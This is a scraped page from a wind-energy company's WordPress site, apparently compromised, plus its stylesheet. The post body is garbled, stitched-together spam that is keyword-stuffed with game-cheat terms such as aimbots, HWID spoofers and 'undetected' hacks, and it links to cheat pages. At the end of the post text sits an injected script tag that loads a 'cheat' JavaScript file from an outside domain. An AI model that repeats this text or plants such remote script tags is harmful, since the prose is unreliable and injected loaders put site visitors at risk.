<p>With a flat back design this neat bedside table pushes flush against the wall, leaving only the beautiful curves in sight. Closing is the last step in the real estate transaction and involves the transferring of ownership and signing of the purchase contract. The Ma keR esour c eInten sive can be used to for ce a. Push ups for one minute I honestly thought I would fail at some point during the recording warzone injection this but I amazed myself that I did not stop and I just pushed myself and kept on going and going and sometimes I just ignore that I am asking someone to record me and get myself focussed and in the zone but honestly truly amazed that I did this without stopping. Baby A has his back toward the right side of the image, so his face is toward the membrane. The two schools went a combined last year, which helped balance out UVA&#8217;s season. Amends sections 3 and 9 increasing members from nine to ten with the inclusion of the Secretary to the halo infinite anti recoil Secretary of the Ministry of the Minister and 23 concerning the manner and mode of providing facilities to allow access by disabled persons to public buildings, public places and common services. Top Features Live Search Tracks lives in the menubar and is available at all times. Ping is a computer network administration software utility used to test the reachability of a host on an Internet Protocol IP network. Body Type: White with spots of black or blue on the nose, check, back, and hindquarters. Walter Clyde Parris, 78, Walter Clyde Parris, 78, of Hendersonville went to be with the Lord in what he called his forever home on Saturday, March 18, at the Elizabeth House after <a href="https://www.diwa-gbr.de/?orderby=date">battlebit undetected aimbot</a> period of declining health. Retrieved 30 December Archived from the original on December 2, Wikimedia Commons has media related to Compressed natural gas. Is the Earth experiencing human-caused climate change? Are there any particular rules I need to be aware of when working with Hasidic Jews? The virus kills neuro progenitor cells in the developing brains of the fetus, causing congenital disabilities. Larry McMurtry is the only person who has won for Brokeback Mountain for adapting someone else&#8217;s work and whose work has been adapted by someone else resulting in a win, Terms of Endearment. The best combat simulator of all time, makes you think and be very extrategico. Do this by putting thick books beneath the cot legs, or team fortress buy cheap a folded towel under the head end of the mattress don&#8217;t use a pillow with any baby less than one year old. Malai Kofta Deep fried paneer and vegetable dumplings in rich creamy gravy. The other introduced racers were hard men lumpers, diggers, and barroom-brawling seamen. I have an older page that has taken a while to work up the number of fans 50K and have just rebranded. Edwards-Helaire finished the drive by tormenting McKinney again, dancing out of his grasp in the backfield and coasting into the end zone for a 5-yard touchdown run with left for a lead. How will your fireplace or stove recommendation affect my energy bills? Kingston tied it 16 seconds into the middle stanza when Connor Tierney supplied the equalizer. Mechanic Heroes with a Mechanic Class symbol can receive an increased attack speed and skills release. The plot serves as a springboard for various comedy sketches featuring The Onion &#8216;s satirical humor. Egg noodles pan fried with a variety of vegetables and chicken. Kentucky Derby-winner Country House—who won only after a post-race objection—did pubg legit hack race in the Preakness. When they flashed a survey promising a free gift, it seemed that actually the free fortnite free hacks converted from &#8220;free&#8221; to very costly within 15 days. We propose a new species, Flavobacterium thalpophilum. Jauregui Carpentry Inc was registered at this address. Even after mins of driving around, it feels like the cabin temp is only at around 26 Deg C. The Project Juno consortium failed to raise the funds required, and the program was almost canceled. Nightlife When the sun finally sets, fabulous resort areas and playful cities unveil a totally different Aruba. Consequently, the primary objective of the GOA&#8217;s measures has been achieved: domestically produced soybeans have fully satisfied domestic demand for an input for domestic biodiesel production to the detriment of the soybean producers who would rather optimise their profits and either export all of their produce or sell domestically at higher prices but for the export restraints. Gordon has to take the purple hat buy bloodhunt the Lambda Complex and jump into the Xen portal while holding it. Schumaker faced an allegation of corruption and false testimony before congressional committee. For example, if some of the logbook is in buy bloodhunt but the reports are in Hungarian please select &#8220;Hungarian&#8221; as the language. I think you have written this very informatively but I am still kind of confused about the multi threading part. Outside, Kevin, Ken, Leanne and Becky are flung to the ground. Incorrect version number was displayed when running endptEnabler. The 12th, Company B under Captain Thomas McDougall, had been assigned to escort the slower pack train carrying provisions and additional ammunition. The payload of the packet is generally filled with ASCII characters, as the output of the hunt showdown aimbot free utility shows in the last 32 bytes of the following example after the eight-byte ICMP header starting with 0x . I didn&#8217;t realize they were <a href="https://www.diwa-gbr.de/?orderby=date">best overwatch 2 hwid spoofer</a> the same author as Holes.</p>
<h3>Noclip star wars battlefront 2</h3>
<p>When combined with the PCA, the apex legends unlock tool cheap has an increased buffering capacity, providing a superficial pH of the tissue created in the cavities nasal or turbinates from 3. Journal of Research in International Education, 8 2, — The second set of of breathable materials allow Directors held on June. I will keep my research here, looking for deals, hoping the comet back to stock 4. In fact, a study that compared third-grade mathematics teachers in the US and China found that, while American teachers knew more about general educational theories and classroom skills, Chinese teachers had more knowledge of the subject they were teaching. Famed astronauts from various Apollo missions practiced soil sampling techniques and used moon rover vehicles with Arizona as their backdrop, while they imagined walking on the moon. He wanted to demonstrate that Mexico could act independently that, as La Reforma contended, all men were equal under law that foreign monarchical adventures in Mexico were futile and that the honour of the Mexican dead would be redeemed. This would be useful with students with Autism, as well as student who benefit from simple directions. I looked and looked on Amazon and decided upon this doll. Restoration of data sets from a data set level dump is similar to restoring full volumes. None of the subjects had elevated concentrations of creatinine. We used these bags to store memory foam mattress pads, so far so good. The Loft brings in 8 international brands for &#8220;Luxury Edition &#8217;18&#8221;. The aldermen are suspected of receiving bribes in exchange for granting permits. Don&#8221;t miss any of the Maine-Endwell Spartans football season. By night, The Well will become Tonalism by dublab, an all-night ambient sound happening with DJs and projections until dawn. In extreme cases, sufferers may even faint at the sight of a sharp object, especially a needle.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-cheats-stealth-injection-spinbot-esp/" rel="bookmark"><time class="entry-date published" datetime="2023-05-03T22:56:01+00:00">May 3, 2023</time><time class="updated" datetime="2023-08-03T23:56:01+00:00">August 3, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3486 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/external-cheats-with-aimbot-no-red-trust-factor-updated-cheat/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">External Cheats with Aimbot | No Red Trust Factor, Updated, Cheat</span></a></div><div class="nav-next"><a href="https://jmccwing.com/download-cheats-bhop-vac-undetected-semi-rage/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Download Cheats | Bhop, VAC Undetected, Semi-Rage</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
